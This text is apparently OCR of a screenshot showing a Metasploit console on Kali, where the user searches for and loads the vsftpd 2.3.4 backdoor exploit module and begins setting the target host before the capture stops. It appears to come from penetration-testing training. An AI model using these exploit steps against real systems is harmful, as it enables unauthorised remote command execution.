 root@em: ~
File Edit View Search Terminal Help
http://metasploit.com
Kali Live
Payload caught by AV? Fly under the radar with Dynamic Payloads in
Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.10-dev ]
+ -- --=[ 1639 exploits - 944 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search vsftpd
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2.3.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.174